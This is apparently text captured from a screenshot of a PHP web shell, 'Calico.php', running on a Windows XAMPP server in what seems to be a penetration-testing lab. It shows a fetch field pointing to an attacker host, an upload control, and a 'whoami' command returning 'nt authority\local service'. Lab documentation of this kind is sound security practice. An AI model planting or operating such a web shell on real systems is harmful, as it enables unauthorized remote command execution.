 10.10.11.234/Calico.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
Fetch: host: 10.10.14.91 port: 80 path:
CWD: C:\xampp\htdocs Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\local service